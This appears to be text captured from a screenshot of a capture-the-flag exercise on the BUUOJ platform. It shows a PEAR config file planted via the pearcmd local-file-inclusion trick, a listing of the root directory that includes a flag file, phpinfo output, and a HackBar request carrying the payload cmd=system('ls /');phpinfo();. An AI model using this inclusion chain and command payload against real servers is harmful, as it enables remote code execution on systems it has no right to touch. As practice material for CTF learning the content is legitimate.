 #PEAR_Config 0.9 a:12:{s:7:"php_dir";s:69:"/&file=/usr/local/lib/php/pearcmd&/bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var
PHP Version 7.3.15
php
System Linux out 4.19.221-0419221-generic #202112141049 SMP Tue Dec 14 11:54:51 UTC 2021 x86_64
Build Date Feb 26 2020 12:38:53
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫
Load URL http://19385a94-9e6d-4911-b0ec-e2d83a6bf9f8.node4.buuoj.cn:81/?file=/tmp/1
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
cmd=system('ls /');phpinfo();